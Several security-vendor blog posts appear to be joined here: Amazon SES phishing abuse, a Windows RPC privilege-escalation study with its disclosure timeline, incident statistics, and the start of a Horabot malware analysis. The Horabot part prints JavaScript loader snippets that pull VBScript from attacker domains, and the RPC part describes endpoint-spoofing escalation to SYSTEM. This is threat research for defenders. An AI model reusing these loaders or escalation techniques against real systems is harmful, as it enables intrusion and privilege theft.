The primary goal for attackers in a phishing campaign is to bypass email security and trick the potential victim into revealing their data. To achieve this, scammers employ a wide range of tactics, from redirect links to QR codes. Additionally, they heavily rely on legitimate sources for malicious email campaigns. Specifically, we’ve recently observed an uptick in phishing attacks leveraging Amazon SES.
The dangers of Amazon SES abuse
Amazon Simple Email Service (Amazon SES) is a cloud-based email platform designed for highly reliable transactional and marketing message delivery. It integrates seamlessly with other products in Amazon’s cloud ecosystem, AWS.
At first glance, it might seem like just another delivery channel for email phishing, but that isn’t the case. The insidious nature of Amazon SES attacks lies in the fact that attackers aren’t using suspicious or dangerous domains; instead, they are leveraging infrastructure that both users and security systems have grown to trust. These emails utilize SPF, DKIM, and DMARC authentication protocols, passing all standard provider checks, and almost always contain .amazonses.com in the Message-ID headers. Consequently, from a technical standpoint, every email sent via Amazon SES – even a phishing one – looks completely legitimate.
Phishing URLs can be masked with redirects: a user sees a link like amazonaws.com in the email and clicks it with confidence, only to be sent to a phishing site rather than a legitimate one. Amazon SES also allows for custom HTML templates, which attackers use to craft more convincing emails. Because this is legitimate infrastructure, the sender’s IP address won’t end up on reputation-based blocklists. Blocking it would restrict all incoming mail sent through Amazon SES. For major services, that kind of measure is ineffective, as it would significantly disrupt user workflows due to a massive number of false positives.
How compromise happens
In most cases, attackers gain access to Amazon SES through leaked IAM (AWS Identity and Access Management) access keys. Developers frequently leave these keys exposed in public GitHub repositories, ENV files, Docker images, configuration backups, or even in publicly accessible S3 buckets. To hunt for these IAM keys, phishers use various tools, such as automated bots based on the open-source utility TruffleHog, which is designed for detecting leaked secrets. After verifying the key’s permissions and email sending limits, attackers are equipped to spread a massive volume of phishing messages.
Examples of phishing with Amazon SES
In early 2026, one of the most common themes in phishing emails sent with Amazon SES was fake notifications from electronic signature services.
Phishing email imitating a Docusign notification
The email’s technical headers confirm that it was sent with Amazon SES. At first glance, it all looks legitimate enough.
Phishing email headers
In these emails, the victim is typically asked to click a link to review and sign a specific document.
Phishing email with a “document”
Upon clicking the link, the user is directed to a sign-in form hosted on amazonaws.com. This can easily mislead the victim, convincing them that what they’re doing is safe.
Phishing sign-in form
The resulting form is, of course, a phishing page, and any data entered into it goes directly to the attackers.
Amazon SES and BEC
However, Amazon SES is used for more than just standard phishing; it’s also a vehicle for a very sophisticated type of BEC campaigns. In one case we investigated, a fraudulent email appeared to contain a series of messages exchanged between an employee of the target organization and a service provider about an outstanding invoice. The email was sent as if from that employee to the company’s finance department, requesting urgent payment.
BEC email featuring a fake conversation between an employee and a vendor
The PDF attachments didn’t contain any malicious phishing URLs or QR codes, only payment details and supporting documentation.
Forged financial documents
Naturally, the email didn’t originate with the employee, but with an attacker impersonating them. The entire thread quoted within the email was actually fabricated, with the messages formatted to appear as a legitimate forwarded thread to a cursory glance. This type of attack aims to lower the user’s guard and trick them into transferring funds to the scammers’ account.
Takeaways
Phishing via Amazon SES experienced an uptick in January 2026 and has remained relatively steady through Q1. By weaponizing this service, attackers avoid the effort of building dubious domains and mail infrastructure from scratch. Instead, they hijack existing access keys to gain the ability to blast out thousands of phishing emails. These messages pass email authentication, originate from IP addresses that are unlikely to be blocklisted, and contain links to phishing forms that look entirely legitimate.
Since these Amazon SES phishing attacks stem from compromised or leaked AWS credentials, prioritizing the security of these accounts is critical. To mitigate these risks, we recommend following these guidelines:
Implement the principle of least privilege when configuring IAM access keys, granting elevated permissions only to users who require them for specific tasks.
Transition from IAM access keys to roles when configuring AWS; these are profiles with specific permissions that can be assigned to one or several users.
Enable multi-factor authentication, an ever-relevant step.
Configure IP-based access restrictions.
Set up automated key rotation and run regular security audits.
Use the AWS Key Management Service to encrypt data with unique cryptographic keys and manage them from a centralized location.
We recommend that users remain vigilant when handling email. Do not determine whether an email is safe based solely on the From field. If you receive unexpected documents via email, a prudent precaution is to verify the request with the sender through a different communication channel. Always carefully inspect where links in the body of an email actually lead. Additionally, robust email security solutions can provide an essential layer of protection for both corporate and personal correspondence.
Windows Interprocess Communication (IPC) is one of the most complex technologies within the Windows operating system. At the core of this ecosystem is the Remote Procedure Call (RPC) mechanism, which can function as a standalone communication channel or as the underlying transport layer for more advanced interprocess communication technologies. Because of its complexity and widespread use, RPC has historically been a rich source of security issues. Over the years, researchers have identified numerous vulnerabilities in services that rely on RPC, ranging from local privilege escalation to full remote code execution.
In this research, I present a new vulnerability in the RPC architecture that enables a novel local privilege escalation technique likely in all Windows versions. This technique enables processes with impersonation privileges to elevate their permissions to SYSTEM level. Although this vulnerability differs fundamentally from the “Potato” exploit family, Microsoft has not issued a patch despite proper disclosure.
I will demonstrate five different exploitation paths that show how privileges can be escalated from various local or network service contexts to SYSTEM or high-privileged users. Some techniques rely on coercion, some require user interaction and some take advantage of background services. As this issue stems from an architectural weakness, the number of potential attack vectors is effectively unlimited; any new process or service that depends on RPC could introduce another possible escalation path. For this reason, I also outline a methodology for identifying such opportunities.
Finally, I examine possible detection strategies, as well as defensive approaches that can help mitigate such attacks.
MSRPC
Microsoft RPC (Remote Procedure Call) is a Windows technology that enables communication between two processes. It enables one process to invoke functions that are implemented in another process, even though they are running in different execution contexts.
The figure below illustrates this mechanism.
Let us assume that Host A is running two processes: Process A and Process B. Process B needs to execute a function that resides inside Process A. To enable this type of interaction, Windows provides the Remote Procedure Call (RPC) architecture, which follows a client–server model. In this model, Process A acts as the RPC server, exposing its functionality through an interface, in our example, Interface A. Each RPC interface is uniquely identified by a Universally Unique Identifier (UUID), which is represented as a 128-bit value. This identifier enables the operating system to distinguish one interface from another.
The interface defines a set of functions that can be invoked remotely by the RPC client implemented in Process B. In our example, the interface exposes two functions: Fun1 and Fun2.
To communicate with the server, the RPC client must establish a connection through a communication endpoint. An endpoint represents the access point that enables transport between the client and the server. Because RPC supports multiple transport mechanisms, different endpoint types may exist, depending on the underlying transport.
For example:
When TCP is used as the transport layer, the endpoint is a TCP port.
When SMB is used, communication occurs through a named pipe.
When ALPC is used, the endpoint is an ALPC port.
Each transport mechanism is associated with a specific RPC protocol sequence. For instance:
ncacn_ip_tcp is used for RPC over TCP.
ncacn_np is used for RPC over named pipes.
ncalrpc is used for RPC over ALPC.
In this research, I focus specifically on Advanced Local Procedure Call (ALPC) as the RPC transport mechanism. ALPC is a Windows interprocess communication mechanism that predates MSRPC. Today, RPC can leverage ALPC as an efficient transport layer for communication between processes located on the same machine.
For simplicity, an ALPC port can be thought of as a communication channel similar to a file, where processes can send messages by writing to it, and receive messages by reading from it.
When the client wants to invoke a remote function, for example, Fun1, it must construct an RPC request. This request includes several important pieces of information, such as the interface UUID, the protocol sequence, the endpoint, and the function identifier. In RPC, functions are not referenced by name, but by a numerical identifier called the operation number (OPNUM). Depending on the requirements of the call, the request may also contain additional structures, such as security-related information.
Impersonation in Windows
In Windows, impersonation enables a service to temporarily operate using another user’s security context. For example, a service may need to open a file that belongs to a user while performing a specific operation. By impersonating the calling user, the system allows the service to access that file, even if the service itself would not normally have permission to do so. You can read more about impersonation in James Forshaw’s book Windows Security Internals.
This research focuses specifically on RPC impersonation. Instead of describing the interaction as a service and a user, I refer to the participants as a client and a server. In this model, the RPC server may temporarily adopt the identity of the client that initiated the request.
To perform this operation, the RPC server can call the RpcImpersonateClient API, which causes the server thread to execute under the client’s security context.
However, in some situations, a client may not want the server to be able to impersonate its identity. To control this behavior, Windows introduces the concept of an impersonation level. This defines how much authority the client grants the server to act on its behalf.
These settings are defined as part of the Security Quality of Service (SQOS) parameters, specified using the SECURITY_QUALITY_OF_SERVICE structure.
As you can see, this structure contains the impersonation level field, which determines the extent to which the server can assume the client’s identity.
Impersonation levels range from Anonymous, where the server cannot impersonate the client at all, to Impersonate and Delegate, which allow the server to act fully on behalf of the client.
At the same time, not every server process is allowed to impersonate a client. If any process could perform impersonation freely, it would pose a serious security risk. To prevent this, Windows requires the server process to possess a specific privilege called SeImpersonatePrivilege. Only processes with this privilege can successfully impersonate a client.
This privilege is granted by default to certain service accounts, such as Local Service and Network Service.
Interaction between Group Policy service and TermService
The Group Policy Client service (gpsvc) is a core Windows service responsible for applying and enforcing group policy settings on a system. It runs under the SYSTEM account inside svchost.exe.
When a group policy update is triggered, Windows uses an executable called gpupdate.exe. This tool can be executed with the /force flag to force an immediate refresh of all group policy settings. Internally, this executable communicates with the Group Policy service, which coordinates the update process.
At a certain stage during this operation, the Group Policy service attempts to communicate with TermService (Terminal Service, the Remote Desktop Services service) using RPC.
TermService is responsible for providing remote desktop functionality. This service is not running by default and can be enabled manually by the administrator via activation of Remote Desktop access. When this happens, the service exposes an RPC server with multiple interfaces and endpoints. TermService runs under the NT AUTHORITY\Network Service account.
When the command gpupdate /force is executed, the Group Policy service performs an RPC call to the TermService using the following parameters:
UUID: bde95fdf-eee0-45de-9e12-e5a61cd0d4fe.
Endpoint: ncalrpc:[TermSrvApi].
Function: void Proc8(int).
However, because TermService is disabled by default, the RPC call fails and an exception occurs in rpcrt4.dll (the RPC runtime). The returned error is:
0x800706BA (RPC_S_SERVER_UNAVAILABLE, 1722).
This error indicates that the RPC client could not reach the target server.
Tracing the failure path further reveals that the root cause originates from a call to NtAlpcConnectPort, which is used by RPC to establish an ALPC connection between processes.
The NtAlpcConnectPort function is responsible for connecting to a specific ALPC port and returning a handle that the client can use for further communication. This function accepts multiple parameters.
The first two parameters include:
A pointer to the returned port handle.
The ALPC port name, represented as an ASCII string.
Another important argument is PortAttributes, which is an ALPC_PORT_ATTRIBUTES structure. Inside this structure is the SECURITY_QUALITY_OF_SERVICE structure, which, as mentioned above, defines the impersonation level used for the connection.
The final parameter of interest is RequiredServerSid, which specifies the expected identity of the target server process. This identity is represented using a Security Identifier (SID) structure.
Inspecting this call reveals that the Group Policy service attempts to connect to the RPC server using an impersonation level of Impersonate, expecting the remote server to run under the Network Service account. This behavior makes sense because TermService normally runs under Network Service.
Based on all the information above, the following scheme can be created to illustrate the interaction between TermService and gpsvc.
Up to this point, nothing unusual has occurred. An RPC client attempts to connect to an RPC server that is unavailable, resulting in an exception handled by the RPC runtime.
However, an interesting question arises: What if an attacker compromises a service that runs under the Network Service identity and mimics the exact RPC server exposed by TermService?
Could the attacker deploy a fake RPC server with the same endpoint?
If so, would the RPC runtime allow the client to connect to this illegitimate server?
And if the connection is successful, how could an attacker leverage this behavior?
Coercing the Group Policy service
To better understand the implications of the previously described behavior, let us consider the following attack scenario.
Imagine an attacker has compromised a service running on the system under the Network Service account, for example, an IIS server operating under the Network Service account. With this level of access, the attacker can deploy a malicious RPC server.
The attacker’s RPC server is designed to mimic the RPC interface exposed by the Remote Desktop service (TermService). Specifically, it implements the same RPC interface UUID and exposes the same endpoint name: TermSrvApi. Once deployed, the malicious server listens for RPC requests that would normally be directed to the legitimate RDP service.
Next, the attacker coerces the Group Policy service by triggering a policy update using gpupdate.exe /force. This causes the Group Policy Client service, which runs under the SYSTEM account, to perform the previously described RPC call. As observed earlier, this RPC call uses a high impersonation level (Impersonate).
When the attacker’s fake RPC server receives the request, it calls RpcImpersonateClient. This enables the server thread to impersonate the security context of the calling client, which, in this case, is SYSTEM.
As a result, the attacker can elevate privileges from Network Service to SYSTEM. In our proof-of-concept implementation, the exploit demonstrates privilege escalation by spawning a SYSTEM-level command prompt.
When this attack scenario was first discussed, it was purely theoretical. However, after implementing the malicious RPC server, the experiment confirmed that Windows allowed the server to be deployed and started successfully, and that the RPC runtime permitted the client to connect to the malicious endpoint. This made it possible to reliably escalate privileges from Network Service to SYSTEM using this technique. For this attack to succeed, though, at least one group policy must be applied on the system.
RPC architecture flow
Further investigation revealed that many Windows services attempt to communicate with TermService using RPC. These RPC calls often originate from winsta.dll, which acts as the RPC client component.
Windows processes invoke APIs exposed by winsta.dll; these APIs rely internally on RPC communication with TermService. This pattern is common in Windows; many system DLLs use RPC behind the scenes when their exported APIs are called.
However, it appears that the RPC runtime (rpcrt4.dll) does not provide a mechanism to verify the legitimacy of RPC servers. Moreover, Windows allows another process to deploy an RPC server that exposes the same endpoint as a legitimate service.
As a result, this architectural design introduces a large attack surface because RPC is heavily used across numerous system DLLs. Applications that invoke seemingly benign APIs may unintentionally trigger privileged RPC interactions. Under certain conditions, these interactions could be abused to achieve local privilege escalation without the user’s knowledge.
Identifying RPC calls to unavailable servers
As the issue appears to stem from an architectural weakness, a systematic approach is needed to identify RPC clients attempting to communicate with servers that are unavailable. First, I need a platform capable of monitoring RPC activity and extracting relevant information from each RPC request.
Specifically, I need to capture key RPC metadata, including:
Interface UUID, endpoint, and OPNUM.
Impersonation level and RPC status code.
Client process privilege level, process name, and module path.
This information is critical because it enables me to reconstruct the RPC interaction, mimic the expected RPC server, and determine how the call is triggered.
The platform that provides this capability is Event Tracing for Windows (ETW). ETW is a built-in Windows logging framework that captures both kernel-mode and user-mode events in real time.
Windows provides a tool called logman to collect ETW data. It enables us to create trace sessions, select event providers, and configure the verbosity level of the tracing process. The collected tracing data is stored in an .etl file, which can later be analyzed using tools such as Event Viewer or other ETW analysis utilities.
ETW provides deep visibility into RPC activity without requiring modifications to applications. Through ETW, it is possible to capture detailed RPC information, such as:
RPC bindings
Endpoints
Interface UUIDs
Authentication details
Call flow and timing
RPC status codes
However, I’m not interested in every RPC event. My focus is on RPC call failures, specifically those that return the status RPC_S_SERVER_UNAVAILABLE.
For an event to be relevant to this research, the exception must meet two conditions:
It must originate from a high-privileged process because impersonating such a process may allow an attacker to escalate privileges to a more powerful security context.
The RPC call must use a high impersonation level, enabling the server to fully impersonate the client once the connection is established.
I cannot rely solely on the raw ETW output to implement this framework because it contains thousands of events, making manual filtering with standard tools inefficient. Therefore, I need to automate this process. The workflow shown below enables me to efficiently filter and extract only those events that are relevant to this analysis.
After generating the logs as an .etl file, I convert them to JSON format using tools such as etw2json. JSON is a much easier format to process programmatically. In this case, I use a Python script to filter and extract the relevant information.
The filtering process begins with a search for Event ID 1, which corresponds to an RPC stop event. This event indicates that the RPC client has completed the call and the result is available. From this event, I can extract useful information, such as:
Status code
Client process name
Client process ID
Endpoint
After extracting the status code, I filter for the specific value RPC_S_SERVER_UNAVAILABLE, which indicates that the target server was unreachable during an RPC call. These events represent the scenarios that are of interest.
However, Event ID 1 does not contain all of the required RPC metadata. To obtain the missing information, it is correlated with Event ID 5, which represents the RPC start event. This event is generated when the client initiates the RPC call.
By matching the metadata between Event ID 1 and Event ID 5, I can recover the missing details, including:
Interface UUID
OPNUM
Impersonation level
After correlating and filtering these events, a JSON entry is obtained that is almost ready for analysis. At this stage, the data can be enriched further by adding context that will be helpful when reversing or analyzing the RPC server implementation. For example, the following can be identified:
The DLL where the RPC interface is implemented
The location of that DLL
The number of procedures exposed by the interface
To retrieve this information, I match the UUID with an external RPC interface database. In this case, I used the RPC database, which contains a comprehensive list of RPC interfaces and their corresponding DLL implementations.
At the end of this process, a complete JSON dataset is obtained that can be used for further analysis.
One important observation is that the RPC calls I am looking for may only occur when specific system actions are triggered. Additionally, the resulting exceptions may vary from one system to another depending on which services are enabled or disabled. Therefore, I need a reliable way to generate these RPC exceptions.
In this research, I used several approaches to trigger such events:
Monitoring RPC activity during system startup
I observed RPC activity while the system booted. During startup, many services initialize and perform various RPC calls, which increases the chances of capturing calls to unavailable servers.
Triggering administrative operations I developed PowerShell scripts that perform common administrative tasks, such as updating Group Policy, changing network settings, or creating new users. These operations often trigger RPC communication and may generate exceptions.
Disabling services intentionally
After observing that Remote Desktop was disabled by default, I extended this idea by disabling additional services one by one and repeating the previous steps. This approach can reveal RPC clients that attempt to connect to services that are no longer available.
Additional privilege escalation paths
After running the logging and monitoring framework described earlier, I identified four additional scenarios that can lead to privilege escalation. The following sections introduce each case and explain how escalation can be achieved.
User interaction: From Edge to RDP
Microsoft Edge (msedge.exe) comes preinstalled on Windows systems. During startup, Edge triggers an RPC call to TermService. This RPC call is performed with a high impersonation level.
As previously discussed, Terminal Service is disabled by default. Because of this, the expected RPC server is unavailable, creating an opportunity for the attack scenario illustrated below.
The attack follows the same initial assumption as before: the attacker has already compromised a process running under the Network Service account. From there, they deploy the same malicious RPC server that mimics the legitimate TermService RPC interface.
However, unlike the previous scenario where the attacker coerced the Group Policy service, no coercion is required this time. Instead, the attacker simply waits for a high-privileged user, such as an administrator, to launch msedge.exe.
When Edge starts, it triggers the RPC client to attempt communication with the expected TermService RPC interface. Because the legitimate server is not running, the request is received by the attacker’s fake RPC server. Since the RPC call is made with a high impersonation level, the malicious server can call RpcImpersonateClient to impersonate the client process.
As a result, the attacker is able to impersonate the administrator-level client and escalate privileges from Network Service to Administrator.
Background services: From WDI to RDP
Some background Windows services periodically attempt to make RPC calls to the RDP service without user interaction. One such service is the WdiSystemHost service. The Diagnostic System Host Service (WDI) is a built-in Windows service that runs system diagnostics and performs troubleshooting tasks. This service runs under the SYSTEM account.
During normal operation, WDI periodically performs background RPC calls to the Remote Desktop service (TermService) using a high impersonation level. These RPC interactions occur automatically every 5–15 minutes and do not require any user input.
This behavior can be abused in a similar manner to the previous attack scenarios, as illustrated in the figure below.
In this case, however, no user interaction or coercion is required. After deploying a malicious RPC server that mimics the expected TermService RPC interface, the attacker only needs to wait for the WDI service to perform its periodic RPC call. Because the request is made with a high impersonation level, the malicious server can invoke RpcImpersonateClient and impersonate the calling process. This enables the attacker to escalate privileges to SYSTEM.
Abusing the Local Service account: From ipconfig to DHCP
Another scenario involves the DHCP Client service, which manages DHCP client operations on Windows systems. This service runs under the Local Service account and is enabled by default.
The DHCP Client service exposes an RPC server with multiple interfaces and endpoints. These interfaces are frequently invoked by various system DLLs, often using a high impersonation level.
In this scenario, instead of compromising a process running under Network Service, it is assumed the attacker has compromised a process running under the Local Service account. I also assume that the DHCP Client service is disabled, meaning the legitimate RPC server is unavailable.
As the figure below illustrates, the attacker can leverage this situation to escalate privileges.
After gaining control of a Local Service process, the attacker deploys a malicious RPC server that mimics the legitimate RPC server normally exposed by the DHCP Client service. Once the malicious server is running, the attacker waits for a high-privileged user, such as an administrator, to execute ipconfig.exe.
When ipconfig is run, it internally triggers an RPC request to the DHCP Client service. Since the legitimate RPC server is not running, the request is received by the attacker’s fake RPC server. Because the RPC call is performed with a high impersonation level, the malicious server can call RpcImpersonateClient to impersonate the client.
As a result, the attacker can escalate privileges from the Local Service account to the Administrator account.
Abusing Time
The Windows Time service (W32Time) is responsible for maintaining date and time synchronization across systems in a Windows environment. This service is enabled by default and runs under the Local Service account.
The service exposes an RPC server with two endpoints:
\PIPE\W32TIME_ALT
\RPC Control\W32TIME_ALT
The executable C:\Windows\System32\w32tm.exe interacts with the Windows Time service through RPC. However, before connecting to the valid RPC endpoints exposed by the service, the executable first attempts to access the nonexistent named pipe: \PIPE\W32TIME. This named pipe is not exposed by the legitimate W32Time service. However, if this endpoint were available, w32tm.exe would attempt to connect to it.
An attacker can abuse this behavior by deploying a malicious RPC server that mimics the legitimate RPC interface of the Windows Time service. Rather than exposing the legitimate endpoints, the attacker’s server exposes the nonexistent endpoint \PIPE\W32TIME, as shown in the figure below.
As in the previous scenarios, it is assumed the attacker has already compromised a process running under the Local Service account. The attacker then deploys a fake RPC server that implements the same RPC interface as the Windows Time service, but which exposes the alternative endpoint used by w32tm.exe.
Once the malicious server is running, the attacker simply waits for a high-privileged user, such as an administrator, to execute w32tm.exe. When the executable runs, it attempts to connect to the endpoint \PIPE\W32TIME. Because the attacker’s fake server exposes this endpoint, the RPC request is directed to the malicious server.
Since the RPC call is performed with a high impersonation level, the malicious server can impersonate the calling client. As a result, the attacker can escalate privileges from the Local Service account to the Administrator account.
In this scenario, it is important to note that the legitimate Windows Time service does not need to be disabled. Because the executable attempts to connect to a nonexistent endpoint, it is sufficient for the attacker to expose that endpoint through the malicious RPC server.
Vulnerability disclosure
After discovering the vulnerability, Kaspersky Security Services prepared a 10-page technical report describing the issue and the various aforementioned exploitation scenarios. The report was submitted to the Microsoft Security Response Center (MSRC) to report the vulnerability and request a fix.
Twenty days later, Microsoft responded, indicating that they did not classify the vulnerability as high severity. According to their assessment, the issue was classified as moderate severity and would therefore not be patched immediately. No CVE would be assigned, and the case would be closed without further tracking.
Microsoft explained that the moderate severity classification was due to the requirement that the originating process had to already possess the SeImpersonatePrivilege privilege. Since this privilege was typically required for the attack to succeed, Microsoft determined that the issue did not require immediate remediation.
Kaspersky Security Services respect Microsoft’s assessment and only published the research after the embargo period ends. In line with the coordinated vulnerability disclosure policy, Kaspersky Security Services will refrain from publishing detailed instructions that could enable or accelerate mass exploitation.
The disclosure timeline is shown below:
2025-09-19: Vulnerability reported to Microsoft Security Response Center (Case 101749).
2025-10-10: MSRC response – the case was assessed as moderate severity, not eligible for a bounty, no CVE was issued, and the case was closed without further tracking.
2026-04-24: expected whitepaper publication date.
Detection and defense
As discussed above, this vulnerability is related to an architectural design behavior. Fully preventing it would require Microsoft to release a patch that addresses the underlying issue.
Nevertheless, organizations can still take steps to detect and mitigate potential abuse. ETW-based monitoring within the framework described above enables defenders to identify RPC exceptions in their environment, especially when RPC clients attempt to connect to unavailable servers.
I have provide the tools used in the previously described framework so that organizations can check their environment for such behavior. You can find all of them in the research repository.
By monitoring these events, administrators can identify situations where legitimate RPC servers are expected but not running. In some cases, the attack surface may be reduced by enabling the corresponding services, ensuring that the legitimate RPC server is available. This can hinder attackers from deploying malicious RPC servers that imitate legitimate endpoints.
It is also good practice to reduce the use of the SeImpersonatePrivilege privilege in processes where it is not required. Some system processes need this privilege for normal operations. However, granting it to custom processes is generally not considered good security practice.
Conclusion
All the exploits described in this research were tested on Windows Server 2022 and Windows Server 2025 with the latest available updates prior to the submission date. The proof-of-concept implementations can be found in the research repository. However, it is highly likely that this issue may also be exploitable on other Windows versions.
Because the vulnerability stems from an architectural design issue, there may be additional attack scenarios beyond those presented in this research. The exact exploitation paths may vary from one system to another depending on factors such as installed software, the DLLs involved in RPC communication, and the availability of corresponding RPC servers.
Kaspersky Security Services provide a comprehensive cybersecurity ecosystem, taking enterprise threat protection to another level. Services like Kaspersky Managed Detection and Response and Compromise Assessment allow for timely detection of threats and cyberattacks. SOC Consulting provides a practical approach ensuring the corporate infrastructure stays secured, while Incident Response is suited for timely remediation with a maximized recovery rate.
High-level overview of the MDR, IR and CA connection
This new report brings together statistics across regions and industries from our Managed Detection and Response and Incident Response services, and for the first time, it also includes insights from our Compromise Assessment and SOC Consulting services — all to provide you with more comprehensive view of different aspects of corporate information security worldwide.
The scope of MDR and IR services
Provision of Kaspersky’s MDR and IR services follows a global approach. The majority of customers accounted for the CIS (34.7%), the Middle East (20.1%), and Europe (18.6%).
Distribution of customers by geographical region, 2025
MDR telemetry
Following the previous year’s numbers, in 2025, the MDR infrastructure received and processed an average of 15,000 telemetry events per host every day, generating security alerts as a result. These alerts are first processed by AI-powered detection logic, after which Kaspersky SOC analysts handle them as required. Overall, a total of approximately 400,000 alerts were generated in 2025. After counting out false positives, 39,000 alerts were further investigated.
MDR telemetry statistics, 2025
Incident statistics
The distribution of remediation requests by industry has slightly changed as compared to previous years’ pattern. Government (18.5%) and industrial (16.6%) organizations are still the most targeted industries in regards to cyberattacks that require incident response activities. However, this year, the IT sector saw a growth in the number of IR requests, eventually being placed third in the overall industry distribution rankings and thus replacing financial organizations, which were targeted less often than in 2024. This is equally true for smaller-scale attacks that can be contained and remediated through automated means — the only difference is that medium- and low-severity incidents are more often experienced by financial organizations.
Distribution of all incidents by industry sector, 2025
Key trends and statistics
This section presents key findings and trends in cyberattacks in 2025:
The number of high-severity incidents decreased, following a downward trend that we’ve been observing since 2021. The majority of those incidents account for APT attacks and red teaming exercises, which indicates two landscape trends. On the one hand, skilled adversaries make efforts to increase impact, while on the other, organizations spend more resources on probing their defense systems.
The most common vulnerabilities exploited in the wild were related to Microsoft products. Half of all identified CVEs led to remote code execution, notably without authentication in some cases.
Exploitation of public-facing applications, valid accounts, and trusted relationships remain the most popular initial vectors, and their overall share has increased, accounting to over 80% of all attacks in 2025. In particular, attacks through trusted relationships are evolving: their share has increased to 15.5% from 12.8% in 2024. They are also becoming more complex: for instance, we witnessed a case where adversaries had compromised more than two organizations in sequence to ultimately gain access to a third target.
Standard Windows utilities remain a popular LotL tool. Adversaries use those to minimize the risk of detection during delivery to a compromised system. The most popular LOLBins we observed in high-severity incidents were powershell.exe (14.4%), rundll32.exe (5.9%), and mshta.exe (3.8%). Among the most popular legitimate tools used in incidents we flag Mimikatz (14.3%), PowerShell (8.1%), PsExec (7.5%), and AnyDesk (7.5%).
The full 2026 Global Report provides additional information about cyberattacks, including real-world cases discovered by Kaspersky experts. We also describe SOC Consulting projects and Compromise Assessment requests. The report includes comprehensive analysis of initial attack vectors in correlation with the MITRE ATT&CK tactics and techniques and the full list of vulnerabilities that we detected during Incident Response engagements.
In this installment of our SOC Files series, we will walk you through a targeted campaign that our MDR team identified and hunted down a few months ago. It involves a threat known as Horabot, a bundle consisting of an infamous banking Trojan, an email spreader, and a notably complex attack chain.
Although previous research has documented Horabot campaigns (here and here), our goal is to highlight how active this threat remains and to share some aspects not covered in those analyses.
The starting point
As usual, our story begins with an alert that popped up in one of our customers’ environments. The rule that triggered it is generic yet effective at detecting suspicious mshta activity. The case progressed from that initial alert, but fortunately ended on a positive note. Kaspersky Endpoint Security intervened, terminated the malicious process (via a proactive defense module (PDM)) and removed the related files before the threat could progress any further.
The incident was then brought up for discussion at one of our weekly meetings. That was enough to spark the curiosity of one of our analysts, who then delved deeper into the tradecraft behind this campaign.
The attack chain
After some research and a lot of poking around in the adversary infrastructure, our team managed to map out the end-to-end kill chain. In this section, we will break down each stage and explain how the operation unfolds.
Stage 1: Initial lure
Following the breadcrumbs observed in the reported incident, the activity appears to begin with a standard fake CAPTCHA page. In the incident mentioned above, this page was located at the URL https://evs.grupotuis[.]buzz/0capcha17/ (details about its content can be found here).
Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/
Similar to the Lumma and Amadey cases, this page instructs the user to open the Run dialog, paste a malicious command into it and then run it. Once deceived, the victim pastes a command similar to the one below:
This command retrieved and executed an HTA file that contained the following:
It is essentially a small loader. When executed, it opens a blank window, then immediately pulls and runs an external JavaScript payload hosted on the attacker’s domain. The body contains a large block of random, meaningless text that serves purely as filler.
Stage 2: A pinch of server-side polymorphism
The payload loaded by the HTA file dynamically creates a new <script> element, sets its source to an external VBScript hosted on another attacker-controlled domain, and injects it into the <head> section of a page hardcoded in the HTA. You can see the full content of the page in the box below. Once appended, the external VBScript is immediately fetched and executed, advancing the attack to its next stage.
var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/ld1/");
scriptEle.setAttribute("type", "text/vbscript");
document.getElementsByTagName('head')[0].appendChild(scriptEle);
The next-stage VBS content resembles the example shown below. During our analysis, we observed the use of server-side polymorphism because each access to the same resource returned a slightly different version of the code while preserving the same functionality.
The script is obfuscated and employs a custom string encoding routine. Below is a more readable version with its strings decoded and replaced using a small Python script that replicates the decode_str() routine.
The script performs pretty much the same function as the initial HTA file. It reaches a JavaScript loader that injects and executes another polymorphic VBScript.
var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/");
scriptEle.setAttribute("type", "text/vbscript");
document.getElementsByTagName('head')[0].appendChild(scriptEle);
